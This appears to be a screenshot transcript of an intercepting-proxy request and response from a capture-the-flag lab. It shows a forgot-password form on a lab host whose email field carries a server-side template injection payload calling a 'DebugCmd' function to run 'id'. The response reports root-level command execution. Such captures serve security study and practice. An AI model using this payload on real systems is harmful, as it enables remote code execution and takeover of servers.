 Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "id" }}
Response
Raw Headers Hex Render
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-con
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root) gid=0(root) groups=0(root)
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
44 </form>